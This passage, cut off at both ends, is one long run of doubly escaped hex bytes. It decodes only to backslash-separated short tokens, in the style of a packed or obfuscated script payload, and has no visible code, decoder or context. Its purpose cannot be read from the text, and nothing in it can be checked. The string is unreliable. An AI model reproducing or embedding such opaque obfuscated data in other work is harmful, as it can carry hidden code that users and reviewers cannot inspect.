x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c